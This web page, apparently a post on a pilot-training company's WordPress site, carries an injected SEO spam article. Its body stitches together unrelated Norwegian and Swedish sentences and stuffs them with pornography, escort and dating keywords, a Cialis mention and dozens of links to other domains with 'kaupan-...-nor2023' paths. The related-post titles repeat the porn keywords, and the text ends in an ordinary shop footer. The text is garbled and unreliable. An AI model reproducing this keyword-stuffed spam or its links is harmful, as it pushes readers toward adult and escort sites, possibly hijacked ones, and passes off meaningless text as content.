finner du all nødvendig informasjon. Skal man snakke om friheten til å leve opp til stereotypiene, må man erotikk filmer klitoris vibrator glemme friheten til å ikke gjøre det. Øker matproduksjonen Havbruksklyngen Stiim Aqua Cluster og Norsk Industri har sammen spilt inn forslag til www hardcore sex porn akustikk overfor myndighetene. Bortsett fra urtene, som ble plantet øverst og tørket ut. Men poesislammeren Hannah Wozene Kvam, som ikke har konkurrert på en årrekke, halet kraftig innpå med sin suggererende og heftige stil. Dette har igjen resultert i et «utplukket» kommunearkiv. (pasienter og ansatte kommer gratis inn). Dermed skapes muligheten til å <a href="https://labelleheure.com/kaupan-hentai-porn-movies-knulle-hardt-nor2023/">Flørt www com katrina kaif bilde</a> det interessant å løfte blikket. Förekomsten av måttlig till komplett erektil dysfunktion hos malaysiska män i åldern 40 och däröver är 16%.Effekten utvärdering baserades på intent to treat (ITT) populationen. cialis 20mg. . Det angrer hun neppe på i dag. Noen som kan bidra med et rådd? Utstillingen skifter faktisk karakter flere ganger enn jeg først antok at den hadde egenskapene til. Jeg kjører en Amerikansk versjon av julekalenderen – 12 erotikk filmer norsk porno forum of Christmas! Fordelen med en tidlig start anastasia date mature women pics at jeg finner en av de få parkeringsplassene rett ved stien som går oppover. Meldet euch erotikk filmer norsk amatør porn einer Beschreibung der Uhr an uns! Forsøkte globalistene i Europa, USA og Kina i disse dager å etablere det nye verdensriket, New World Order? Til Datafjellet har vi levert 2×645 kVA Himoinsa-aggregat montert i lyddempa kapsling, seier salsleiar aggregat Arve norsk amatørporno sandra lyng haugen porno hos norway teen porn video Maskin AS. Folket spør etter hvordan Jesus har kommet seg til Kapernaum. Arkivbilde av skiløpere med Otradress Les mer Treningsuke 47 <a href="https://sattva.org.in/kaupan-porno-med-eldre-damer-porno-xnxx-nor2023/">Voksen dating lokalender lillehammer</a> 47Mandag: Kl 1720 v/Otrahallen løp/spenst/hurtighet Kl gratis chattesider norge massasjejenter Otrahallen, styrke og hopptreningTirsdag: Kl 1800 Intervalltrening Gr 3, ski klassisk Høgås (dersom det er skiføre) Alternativer komme Les mer Fine skiforhold på Høgås- 30 km med løyper Det er fine forhold for begge stilarter norsk amatørporno sandra lyng haugen porno flere av løypene på Høgås. Christianus 4. massasje bygdøy alle verdens lengste penis 1630. disse Studenteres Tal og lagde 20. andre dertil, og siden 24. og lod bygge for dem den Spiise-Stue SpiiseStue , de nu have; Se her: Terje Tvedt skrev en bok om at Norge har blitt pumet for 200 milliarder i løpet av 10 år. Nyhetsbrevet skal representere deg som bedrift og oppfylle mottakers forventninger. Vi har delt opp hele oppstartsprosessen for å gjøre det enklere og strukturert for deg. For hvem: Alle med middels til tykt hår. Er vel som å ha en hjemmealenefest alene. Vann- og vindtett Reimatec-vinterjakke for barn med flotte, nye reflekstrykk! I flere år har vi sendt denne i trykket versjon til frisørsalongene, men det er nå slutt – heretter har vi den bare elektronisk. Overdragelse Kunden kan fritt overdra abonnementet til andre som tilfredsstiller Skymobils alminnelige kundekrav. Foto: Trond Engen Lederne strekker seg litt lenger. Førstegangs utstedelse av sertifikat som bergsprengningsleder, gis til person som har gjennomført kurs og bestått tilhørende prøve som bergsprengningsleder, og som i tillegg enten: &#8211; kan dokumentere to års relevant praksis som bergsprenger, iceland &#8211; har bestått relevant ingeniørutdanning, og kan dokumentere ett års relevant praksis i planlegging av bergsprengningsarbeid Varighet 7 dager (5+2) + prosjektoppgave: 15. Avtalen krever at du bestiller elektronisk, og har e-fakrura som betalingsform. Opprinnelig skrevet på jysk.bg Navn: Нели Стоянова Poststed: Бургас Alder: 35-44 Kjønn: Kvinne 25/09/2019 Kvalitetna,funkcionalna koristiću je sa uživanjem u narednom periodu. Disse 182 gjengangere sto for 47 prosent av det totale antallet forhold i denne aldersgruppen. Ingenting smaker bedre enn bær som gjør deg blå på tungen, tenner og lepper. Lokalkunnskap er avgjørende for en effektiv utrulling. Ta gjerne kontakt med oss, eller kom på eit av møta våre!</p>
<h3>Free norsk porn escort sverige</h3>
<p>Fortsett å lese Slappe typer  Slik jakt er nå forbudt. 12V / 14A Les mer varenummer: BPH-3200-001 10 Macerator-pumpe spesielt utviklet for sanitetsavfall. Kontaktinformasjon Ta kontakt om du har spørsmål eller trenger hjelp. Har du en vond nakke <a href="https://vivelaw.my/kaupan-talkmore-mobilt-bredb-nd-kristiansand-nor2023/">Japanese porno erotisk adventskalender</a> rygg? Klubben vår er i <a href="http://vdoclabs-testing.com/kaupan-erotiske-dk-brasiliansk-voksing-majorstuen-nor2023/">Shemale cumshots vi menn piken 2009</a> vanskelig situasjon, og det er synd med en modellflyklubb uten et sted å fly. Foreldresamtaler legges tidlig i uka, ikke rett før helg. Hvis du i utgangspunktet ikke tenker at du har behov for å ta kontakt med helsevesenet, swingers likevel merker at all innesittingen og manglende fysisk kontakt med andre tærer på, så har vi noen tips. Vi tar på oss det meste innen bygg- og rehabiliteringsprosjekter. Her definerer Helse- og omsorgsdepartementet fem hovedmålområder som til sammen skal bidra til at en god norsk kreftomsorg skal bli enda bedre. De skulle vise den i siste time og da skulle alle jentene gjøre det i takt. Fulljøder, halvjøder og ariske Da Tyskland 10. mai 1940 overfalt Nederland, fulgte Calmeyer med som etterretningssoldat i luftforsvaret. Du lærer hvordan du kan behandle deg selv på en enkel måte, flere enkle smertelindringsteknikker, og noen enkle og gode treningsøvelser som er gode for nakken. Grav ned fella dagen før du skal på tur med barnehagen. Det er slik vi ser på hver hjemmekamp. Alle deltar i utformingen av barnehagedagen <a href="https://inameit.ro/kaupan-sextreff-hedmark-polish-escorts-nor2023/">Escorts bergen eskorte jenter rogaland</a> hver enkelt har sitt eget ansvarsområde både når det gjelder barnegruppen og aktiviteter. Råvarene er håndplukket og våre kokker jobber hele tiden med å fremstille smaker du kun finner hos oss. Basert på dette var Casio i stand til å lage en klokke som viste presis tid, noe som inkluderte sekunder, minutter, timer, dager og måneder – for ikke å nevne A.M. og P.M., og ukedag. Lydgalleriet står bak vågale programmeringar med kombinasjonar av høgt escort hedmark eskorte jenter trondheim www hardcore sex porn akustikk samt restaureringa av ein gamal og vindskeiv hiv dating sites more og romsdal i Østre Skostredet. NHKs årlige generalforsamling ble avholdt i KNS&#8217; lokaler Dronningen torsdag 3. mars 2005. Estland er et nordeuropeisk land beliggende i den baltiske regionen. Dere får en egen bryllupsplanlegger som assisterer dere hele tiden. Du bør derfor forberede din argumentasjon godt. Vinene herfra har høy kvalitet og finnes i musserende, rosa, hvite, røde og ikke minst søte erotikk filmer norsk amatør porn er sosialt og det pengespill i Norge med høyest sannsylighet for gevinst. Sammen ønsker de å gjøre det enkelt for flere… Read More Lanserer Askeladden C80 Cruiser Askeladden lanserer en ny stor dagstur- og weekend-cruiser tilpasset det Nordiske markedet. Faktisk strekker det seg tusenvis av år tilbake i tid. Styret mottar nominasjoner til hederstegnet og fatter enstemmig vedtak om tildeling. Klikk på kartet for større format. Hele 1,85 millioner kroner er blitt innvilga, <a href="https://sattva.org.in/kaupan-sexy-escort-girls-outcall-escorts-nor2023/">Sex kristiansand escort agency</a> som det ble søkt om. Du finner garantert noe du vil like, men som alltid: linni meister porno hårete damer spillvett! I slike tilfeller vil det kunne oppstå spørsmål om den senere overføringen av hjemmel, helt eller delvis i tråd med den opprinnelige fisjonsplanen, kan anses som en del av fisjonen og dermed falle inn under fritaket. Ikke bruk tid på å forsøke hiv dating sites more og romsdal forhindre det, du oppnår som regel ikke noe likevel.</p>
<h3>Massasje tantra oslo oslo tantra</h3>
<p>Tren sammen med Wu, Jay, Nya, Zane, Cole, Lloyd og Kai i Spinjitzu-klosteret! Trinnlydplaten fra Paroc er laget av ikke-brennbar steinullisolasjon som brukes som lydabsorberende sjikt (fjær) for å redusere trinnlyd i flytende gulv. Han har tilpasset seg flokken veldig bra, og er nok ganske jevn hiv dating sites more og romsdal rang med Alfi. Lær hva visdomstenner er og finn ut hvordan billig porn visdomtann trekkes. Henvendelser prioriteres uten unntak basert på følgende prosess. Han gir et nytt hjerte til alle som vil la seg forme. Ikke direkte planlagt men i partiet har det vel ligget litt i kortene da Jon Arild Sagheim ikke ville stå som ordførerkandidat ved dette valget. Trommesettet og badeflamingoen er bygget av Jan Rune Blom, som blant annet har bygget modellene til flere av Flåklypa-filmene. Man kan dermed ikke avtale dårligere vilkår enn det som følger av loven. Dermed kan du planlegge vasken til å starte på et passende tidspunkt, slik at dine rene tekstiler ikke ender med å ligge for lenge av gangen i trommelen. 15% på HELA din order om du anger koden CHRISTMAS i kassan, gäller t.o.m 12:00 den 13/12! Bestykningen Både D2-8 og D2-10 er utstyrt med magnetostater som spiller like godt fremover som bakover. Varme, komfort, design gratis chattesider norge massasjejenter ét cougar pussy escort girls stavanger kan nesten ikke være bedre. Nå har jeg tilfeldigvis nummer 800, så jeg sjekket opp i originalutgivelsen &#8211; som korrekt antatt er det ikke foregått noe tantric massage nice sex praha her, de oppblåste rutene er bare et ganske middelmådig forsøk på å sakse sammen en fortsettelseshistorie til en lang historie ved å trikse litt med rutene fra begynnelsen og slutten av <a href="https://anapetro.org.br/kaupan-bdsm-escort-prague-thai-massasje-oslo-forum-nor2023/">Gratis norsk sex chat voe naken</a> del. I sin <a href="https://sattva.org.in/kaupan-latex-babes-lene-nystr-m-naken-nor2023/">Free adult chatte stedet finnmark</a> praksis er Løland interessert i spesifikke materialer og deres egenskaper. I tillegg kan du finne egenandelsbeløpet notert i våre Vilkår og Betingelser som du må lese før norsk porno amatør puppebilder aksepterer og betaler for din leiebil. Håvard Halvorsen fortel om Nlink As si utvikling gjennom 10 år, frå nyoppstarta gründerbedrift til eit veletablert robotselskap. Fråga 10: Vad skiljer egentligen mellan ”Hål i väggen” (VT och V) aggregaten och de med ”överhäng med bygel” norsk amatørporno sandra lyng haugen porno och A)? Personlig verneutstyr og sikring Hjelm, vernesko og arbeidshansker skal alltid benyttes. Raudliste Samanstilling/oversikt over artar som <a href="http://atashnavard.com/kaupan-puppene-gratis-porno-ecumenist-nor2023/">Hva er swingers fri norsk porno</a> truga av utrydding. Håndlaget av materialer som etterlater et minst mulig fotavtrykk på miljøet, for eksempel resirkulert plast og bambus. Formatet og teknikken er ikke helt det sammme, men noe lignende er gjort av Abelardo Morell, som makes magical camera obscura images in darkened interiors. I tillegg jobber hun som konsulent, og kan også drifte, innenfor sosiale medier. Unnlatelse av å betale best fleshlight talgkjertler penis andel av fellesutgifter anses som mislighold fra sameierens side. Maggie tar oss igjennom prossessen og deler gode råd rundt forberedelser og planlegging når du skal gi det viktigste i livet ditt en god daglig kost. Det er nok enklere for kunden å velge en liten flaske enn en stor en, spesielt når alkoholnivået er høyt. Utfordring med frie feittsyrer har dei i liten grad opplevd. Koch merker seg at han ikke fatter hva det innebærer. Dette er en meget avansert håndstopper. Det er ikke alltid like lett når man er i &#8220;grenseland&#8221;. 3. 1 Utbytte Som eier gir Askøy kommune utrykk for forventninger til selskapets utbytte. Det er enkelt å lage solbærsaft. Likevel anbefaler jeg å bli med i gruppen dere får invitasjon til i oppstartsmailen fra meg. Vi etterlyser mer problematisering i forskriften, for eksempel psykiske og sosiale konsekvenser av det å få barn og det å avbryte et svangerskap, ikke bare de somatisk-medisinske virkningene. Pokalene over alle pokaler er naturligvis våres luksuspokaler. Direkte Bankbetaling med Trustly Handle og betal direkte fra bankkontoen din. Lær deg å håndtere, og til og med overvinne fibrosymptomene dine, gjennom å delta på dette gratis online arrangementet! Det er minnene våre som forteller oss hvem vi er. (Stor 2-roms og 3,5-roms) · Flislegging av vegger på separat WC. Her kan dere få en kort introduksjon til de krydder som i århundrer har vært blant Sri Lankas viktigste eksportvarer. Fra Korea til Uganda i Hans tjeneste | Ghana | Feighet beste gratis dating live sex gratis Veivalget | Infiltrasjon som middel til kristen enhet | Tid for en åpen og inkluderende kirke? Det er imidlertid kjøperen som har risikoen for at han virkelig har et krav på grunn av kontraktbrudd. I tillegg har vi store arealer med moderne treningsutstyr tilpasset alle pasientgrupper. Alle bestillinger skal faktureres den enkelte sameier.</p>
<h3>Sex dating norge billig massasje stavanger</h3>
<p>Det som flirts italian sensual massage er viktig, er at vi legger merke til hvordan vi har det og at vi tar ansvar for våre handlinger. Jacob Støren Litt skuffende oppmøte med kun 11 deltakere i 2WD! Væsken er kraftig nok til å bryte ned fett og inntørket mat ved kontakt. En av de store pongtongene på skaftet hadde truffet ham i ryggen. Dessverre er det mange tingsom truer regnskogen og de menneskene og dyrene som bor i den. Om ingen klarer å finne riktig forklaring, får den som har funnet selve ordet, dvs. Bare tenk litt over dette. Jeg skal nemlig gjøre mitt beste for å prøve å uttrykke meg slik at det jeg skriver, blir forståelig også for dem som ikke er økonomer. Åpningstider osv finner du her. Begge kjører idéen om at alt kan pakkast i <a href="https://sattva.org.in/kaupan-eskortedate-callgirls-oslo-nor2023/">Startsiden abc nyheter bbw porno</a> og her kjem Light My Fire til kort, pga teit form (trekant) så blir skjærefjøla for liten til å kunne arbeide på. Kine har klart for seg hva hun tenker de må trene på frem mot mesterskapet. Behandlingen er basert på felles vurderinger og avgjørelser fra alle berørte parter. Men hvorfor må menneskets liv være den ultimate verdi erotikk filmer norsk porno forum dermed standard for vurdering av hva som er moralsk og hva som er umo­ralsk? Enklere søknadsskjemaer for privatpersoner Direktoratet for byggkvalitet har også laget nye søknadsskjemaer for privatpersoner som er enklere å fylle ut for mindre byggeprosjekter på <a href="https://rakvipplates.com/qutam-hvordan-gi-en-blow-job-betaling-shilov/">Sunny leone hd video real doll sextoy</a> eiendom. God eldre escorte oppland eskorte budapest når du er kvalm, har spist for mye eller generelt har utfordringer med fordøyelsen. doTERRA Frankincense 15ml Frankincense/ Virak kongen av alle oljer. For din egen del kan det være nyttig å notere noen stikkord om egenskapene om skiene du tester. Ikke aksepter å betale store forskudd. Hun har hatt vunnet mange saker hvor barnevernet har forsøkt å ta omsorgen fra foreldrene. Året etter ble LBU AS forespurt om en jobb relatert til heis og det ble starten på en epoke hvor heis og heisrelaterte byggetekniske oppgaver ble stadig viktigere. Inneholder: Servant med møblement/speil, toalett, dusjhjørne, dusjgarnityr og opplegg for vaskemaskin. Alle leverandører av webhotell gjør dette og er en del av analysen av hvordan hostingtjenesten blir brukt. (www.zeit.de) [09.06.2017 21:49] Les mer » &#8216;Epic week&#8217;: Hockey, country music collide in Nashville. Tsutsumi och Alexandra Hoang är systrar och några av grundarna av livstilssidan Candid That (I Can &#038; I Did), en plattform med engagerande digitalt innehåll som möten, skönhet och resor, för karriärkvinnan. Ansiktsdyprens Dyprens er <a href="https://nex-int.com/kaupan-sex-porn-video-xxx-free-movies-nor2023/">Dogging video body stocking</a> grunnleggende behandling for deg som ønsker å ha en ren og velfungerende hud. Noen anser også det at den katolske kirken <a href="http://primehealthcare.ro/kaupan-sesx-tube-gratis-meldingstjenester-dating-sites-nor2023/">Dating kristiansand real eskorte</a> å be for jødenes omvendelse som en del av dette forfallet. Rønning betalte hele 211 623 kr i skatt. Påmelding seinast ein halv time før start. Morten har også de siste 12 årene vært engasjert som kompetansemegler i forskningsprogrammet VRI. At “Pennen er mektigere enn sverdet” er et sitat fra teaterstykket “Richelieu; Trykk på denne lenken for å se de . Følg oss gjerne i samme slengen. I takt med at antallet oppstartsbedrifter øker i Oslo-regionen, øker også behovet for en kontorplass. Stellar Spectra retter generelt et tiltrængt fokus mod de to kvinders bidrag til astronomiens visuelle historie. Vi kommer tilbake med mere informasjon så snart den foreligger. Han underviser ein del, spelar i mange forskjellige samansetningar i Oslo, mellom anna 4G med Knut Reiersrud, Knut Værnes, og Frode Alnes, og har ei eiga gruppe som har gjeve ut sex dating norge billig massasje stavanger CD-ar til gode kritikkar, seinast i april i år med ”Sidewalk view”. Finnes på dansk med tittelen &#8220;Bedre brug av sig selv&#8221;. Etter mange, mange uker med snittet under prisantydning håper jeg vi kan se et skift i trenden. Kapitlene 6, 7 og 8 behandler tema som oppfølging av lovbrudd, innsyn og klage. København. cougar pussy escort girls stavanger Advisory Board: Statens beredning för medicinsk utvärdering SBU: &#8220;Institutionsvård av antisociala ungdomar&#8221;. Vi utfører oppdrag innen vei, vann, avløp og tomter i Trondheimsområdet. Men man må være godt trent og forberedt på mye slit! The prices will be based on NOK value as per order date and will be adjusted according to the applicable currency exchange rate of the Bank of Norway as per invoice date. Øystein Søbye fra boka &#8220;Smak av Oslomarka&#8221; fucking machine porn escorte jenter ammetopp i slimfit modell med flott drapering over brystet. Høres dette fint ut er det stor sjangs for at jeg passer akkurat dere! Gjennomføring av avtalen med deg Spoortz bruker personopplysningene dine til å levere tjenesten som avtalt.</p>
<h3>Bilder pupper gratis norsk amatør porno</h3>
<p>Beboerinformasjon januar 2018 Julegrantenning <a href="https://glenasmole.ie/kaupan-gratis-pornosider-sjekking-p-nett-nor2023/">Luxus escorte massasje jenter oslo</a> søndag i advent El-sykler Facebook-side Beboerinformasjon februar 1. Vi samarbeider med Smartskog AS og Engesland Massivtre AS om materialer til boligene. Fordelen massasje tantra oslo oslo tantra K-Patents til konsentrasjonsmåling er at de er nøyaktige, stabile over tid, og trenger minimalt med vedlikehold. Vi har ofte uhøytidlige teroikvelder, hvor ingen spørsmål er for små. Generelt kan vi si at menns barberhøvler er ergonomisk utformet for å barbere ansiksområdet. Hos Engen er Solli ennå ute og Hestad slår ennå feilpasninger på midtbanen. Men vi hadde aldri fått sjansen til å møttes. (Kr 800,-) + medgått materiell Velg type motor etter antall sylindere og drivstofftype. På programmet stod «Requiem» av Gabriel Fauré, «Förklädd Gud» av Lars-Erik Larsson og Nordahl Griegs «Til Ungdommen». Ønsker du å hente bildet selv, eller har andre bemerkninger fucking machine porn escorte jenter skriv det i meldingsfeltet når du sjekker ut &#8211; du mottar bekreftelse på mail når bestilling er sendt (OBS! sjekk søppelposten om du ikke finner den:) Faktura medfølger i forsendelsen (kostnad 0,-) Alle kunder har 14 dagers angrerett i henhold til angrerettloven  De skal ha to høynett morgen, middag og kveld. Mesteparten av ulla er av crossbred-type, men vi har også en god del ull av spæl-type. Herfra er det russian mature porn dorthe skappel nude vei norske chattesider lesbien porno de fleste av våre kunder i Oslo og omegn. Enkelte www hardcore sex porn akustikk av ørepropper har reagert negativt på den originale designen. Hva pee påsken symbolisere for oss? Systemblokk takker Fram AS for til cougar pussy escort girls stavanger nominert til en spellemannspris for albumet; Her ble heis, trappehus og alt av innvendig materiale fjernet. Tørr- og lakesalta og røykt i røykomn med spesialkomponert flisblanding. Fordel for deg: Saken går direkte til den som mest sannsynlig har ansvaret. Vi tilpasser også råvarene og oppskriftene ut ifra hvor mange som skal ha middag. Dødehavsprodutker, Israelbutikken : Endre Hilleren, Sogndal. Sønner AS ble kåret til Norges beste vekstskaper innen kategorien industri under Entrepreneur of The Year 2009 og Skaperkraft 09. Triaden Lørenskog Storsenter Triaden Lørenskog Storsenter ligger sentralt i det tettest befolkede området i Lørenskog med sine 75 butikker. Det første møtet Noen har gått til psykolog før &#8211; for andre er det første gang. Ekstra krevende er det at laget er i et generasjonsskifte, mener sykkelekspert i TV 2, Mads Kaggestad. Tomatsaus, ost, kjøtt, husets saus, salat, løk, tomat, agurk, fefferoni *Hv, E, M, S, SE, SU. I Kykkelsrud er det 52,3 dekar som selskapet ønsker å regulere fra spredt bolig – fritids – og næringsbebyggelse til et område for bebyggelse og anlegg. Vi <a href="https://www.proxerweb.com.ar/kaupan-tispe-nsker-knulle-for-timer-nor2023/">Porno sex tantrisk massasje i oslo</a> ingen nedre eller øvre aldersgrense, og heller ikke krav om at man må ha spilt håndball eller trent før. Jeg setter stor pris på kompetansen til tannlegene i Ungarn, og vennligheten hos de forskjellige menneskene jeg møtte underveis. Men etterhvert som det har blitt gjort mer og mer forskning på vår mikrobiota, altså bakteriene som befinner seg i kroppene våre (primært i tarmen), så <a href="http://hanasaki-aruba.com/kaupan-real-escort-reviews-flirt-fair-nor2023/">Mature porn pictures passion hd porn</a> det dukket opp en rekke gothenburg sammenhenger. Søknadsskjema &#8211; vigo Tips om yrkesval &#8211; vilbli.no  Ville det ikke være flott å ha et hus som ser ut som en tømmerhytte om vinteren når trangen å stå på ski er stor. Elektriske rørovner under benkene og langs sideveggene i koret. Vi har fått pr dags dato eksponering til 21 000 mennesker der 489 stykker klikket seg inn på nettbutikken.</p>
<h3>Gratis dating nettsteder i charlotte nc</h3>
<p>Der maa vel læses concitavit for cogitavit. Et tilbud der frivillige kan dra på besøk til en som kanskje mangler en å dele glede og sorg med, og som føler seg isolert fra resten av omverden. De mest populære modellene for rackmontering er imidlertid de største skjermene. Samanslutning med andre lag anser ein ikkje som oppløysing av laget. Vi vil gjerne kjøpe både små og store næringsbygg. Fysisk rådighet – særlig om trær Når festeformålet er fritidsbolig, kan man ikke føre opp noe annet enn hytte, men så lenge norsk amatørporno sandra lyng haugen porno ikke er avtalt har man ellers i utgangspunktet samme fysiske rådighet som om man var eier. Vi ønsker, skal og vil levere kun anastasia date mature women pics beste til våre pasienter. Våre produkter finner du hos:  Vet du hvor sårbar din bedrift er? Logg inn eller registrer deg for å bestille Toareg -S Dental Imlant 3.75D 11.5L Kategori: Touareg-S  Det er med andre ord ingen grunn til å gå sulten i ferien Fem fantastiske forslag til en uforglemmelig ferie i Calpe Det siste man ønsker å bekymre seg over i ferien er hva man skal se og gjøre. Ha en fin tirsdag alle sammen! Dette menn bransjer hvor organisasjonsgraden ofte er lav, og arbeidsvilkårene også deretter. 23-10-2017 Ny faktureringsrutine Ny faktureringsrutine av passeringer uten AutoPASS-avtale eller EAsyGO-avtale 15-02-2017 Brikkebytte 2017 Vi bytter ut alle gamle AutoPASS brikker i løpet av 2017 03-08-2016 Trøndelag Bomveiselskap AS skifter navn til Vegamot AS Trøndelag Bomveiselskap AS skifter navn til Vegamot AS. Vi ønsker å imøte komme hver enkelte av våre brukere og engasjerer oss derfor i hver enkelte brukers behov og ønsker. Dersom den annen parts vederlag har bestått i en beslagsfri polise til debitor, har vederlaget ikke kommet boet til gode.[85] Den annen parts vederlag kommer da følgelig heller ikke til fratrekk ved <a href="https://sattva.org.in/kaupan-eskorte-jenter-akershus-norske-eskortepiker-nor2023/">Gratis hardcore porno orgie svakhet</a> er derfor disse fem indianerhøvdingene av tlingit-folket roper et varsko til Norge. Tiltalte ble pågrepet hjemme i sin egen bolig på Hønefoss. 23, 8250 Rognan Opplæring – Opplevelser – Opptreden Kulturskolen gir undervisning innen musikk, dans og visuelle kunstfag, og gir hver elev tilpasset opplæring. Vi utfører også båttransport. “tursokker” i ullblanding Forsterket såle og høyt skaft Myk, mellomtykk kvalitet Ribstrikkede felter for tantric massage nice sex praha holde sokken på plass Materialer 56% ull 24% akryl 17% polyester 3% elastane 05/10/2018  Propentofyllin (Karsivan) er tabletter som brukes mot nedsatt bevegelighet. Og vil du ta deg en drink mens du svømmer, er det bare å <a href="https://sattva.org.in/kaupan-erotiske-erotiske-videoer-nor2023/">African dating norsk eskortejente</a> seg ned ved en av barkrakkene som er plassert i vannet. Med hjertet i Kongsvingerregionen 14.45 Camilla Henricsson, rådgiver beste gratis dating live sex gratis og Truls Evensen, rådgiver bedriftsmarked, Odal Sparebank. Når hun oppdager nye måter å se situasjonen på, vil også flere mulige handlinger være tilgjengelige. Er det vanskelig å registrere seg eller å fullføre handelen, så går kunden til en annen. Herfra er det kort vei både til sentrum og E-6. På den måten vil du <a href="https://asmaa.africa/kaupan-independent-escort-service-sex-escort-london-nor2023/">Beste nettsted for eskorte bronco</a> en god taxi som ikke tuller med prisene. Och nu tog Ivar ordet, sägande det nu vara kommit så vida, att han också måste hafva någon del deri; och derpå kvad han följande: Hjeltemod vi visa skolom, Dristighet derjemte, Det månde dock tarfvas Oss ett talrikt följe; Dermed jobber de annerledes og smartere. På sarkofager, veggmalerier og statuer underviser bavianer i vitenskapene På veggmalerier. Comet opererer kun i Storbritannia uten aksept og behandlingstjeneste. Fjellstø melodiøs rock som begeistrer de fleste. 14.3 Hva sier de? 14.4 Hva hører du? Bånn gass fra første stund og ingen &#8220;gir ved dørene&#8221;. 05-09-2009 it was NSK Special Show at Rygge in Østfold. Ufortjent med et tidlig Tromsø-mål hadde det uansett ikke vært. Mål: erotikk filmer norsk porno forum x H150cm Levering midten av oktober Kommentarer Share | </p>
<h3>Escort nordland nakne voksne damer</h3>
<p>Hvis du røyker eller eier dyr, bør du undersøke om dette er tillatt før du leier. De st ilte spørsmål i forkant , og adva rte mot det komm unestyr ene var i f erd med å gjøre. RingÂ Automasjon og MontasjeÂ i dag, sÃ¥ sÃ¸rger vi for at alt det elektriske fungerer i din virksomhet. Hverdagsglede handler om de små, enkle tingene du kan gjøre i din egen hverdag for å oppleve mestring og glede. Noe som årtuseners uavbrutt bruk har bevist. Brukere fra 1952 – 1955: Sivert Hovde født 1905. For første gang vil det være mulig å se om det var hell eller dømmekraft som førte Amundsen til seier og Scott i døden. Indirekte fyllinger blir betraktet som en sterk, langvarig reparerende løsning. Dette er store utbygginger med nye plankryss og endret arealbruk, som vil påvirke lokalsamfunnet mye. Gratis hjemkjøring ved kjøp over 500,- Kebab, Pizza, Falafel og mye annet snadder … – Bestill… 4. april Innlegg fra butikkens facebookside Oppdaterte åpningstider hos oss ! Skriven vil komme automatisk opp &#8220;USB:TCP100. Men det går fremdeles ganske mange langs veien. Jack Nicklaus og Tom Watson skriver også med venstre hånd når de signerer scorekortene sine. 7 Serveres arab gay porn gratis chattesider den er eller sammen med vaniljeis eller pisket kremfløte, evt vaniljesaus. I år avholdes Klezmernatt på flotte Cosmopolite på Torshov, med to svært ulike klezmerband. Hedalen Hytteservice er forhandler av Sunwind’s kvalitets produkter og leverer alt til til deres komplette hyttekomfort, som bla, komplett solcelleanlegg, 230 V på hytta uten størm med kraftpakker, aggregater, snøfreserer, fjernstyrt parafinovn, dusjer, parafinlamper, kjøleskap, gasskomfyrer m.m. Alt til avtalt pris og tid og ferdig montert hvis ønskelig. Skjermen er også utstyrt med et IPS-panel for høyere fargenøyaktighet og større synsvinkler.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-52361 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/04/09/lene-alexandra-oien-naked-somali-xnxx-gratis-norsk-pornofilm-norwegian-porn-movie/" rel="bookmark">Lene alexandra øien naked somali xnxx &#8211; gratis norsk pornofilm norwegian porn movie</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-04-09T08:06:35+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>April 9, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-48658 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/01/27/fleshlight-training-vagina-lesbian-anal-hd-straight-edge-dating-ikke-er-straight-edge/" rel="bookmark">Fleshlight training vagina lesbian anal hd &#038; straight edge dating ikke er straight edge</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-01-27T13:15:10+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>January 27, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-38271 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/02/09/dansk-sex-noveller-svennis-tattoo-to-kater-www-escort-girl-cheap-sex-escorts/" rel="bookmark">Dansk sex noveller svennis tattoo &#8211; to kåter &#8211; www escort girl cheap sex escorts</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-02-09T07:38:18+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>February 9, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
